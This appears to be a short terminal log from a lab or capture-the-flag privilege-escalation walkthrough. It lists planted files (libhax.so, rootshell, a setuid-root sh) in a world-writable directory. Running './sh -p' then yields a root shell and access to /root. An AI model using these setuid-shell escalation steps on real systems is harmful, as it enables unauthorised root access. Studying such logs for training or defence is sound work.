 $ ls -la
ls -la
total 152
drwxrwxrwt  3 root     root       4096 Sep 22 11:16 .
drwxr-xr-x 24 root     root       4096 Dec 31  2018 ..
-rwxr-xr-x  1 www-data www-data   8056 Sep 22 11:16 libhax.so
drwxr-xr-x  5 www-data www-data   4096 Sep 22 11:18 profile
-rwxr-xr-x  1 www-data www-data   8488 Sep 22 11:16 rootshell
-rwsr-xr-x  1 root     root     121432 Sep 22 11:15 sh
$ sh
sh
$ ./sh -p
./sh -p
# whoami
whoami
root
# cd /root
cd /root